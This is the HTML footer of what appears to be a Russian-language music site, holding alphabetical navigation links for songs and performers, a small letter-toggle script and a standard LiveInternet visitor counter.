															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>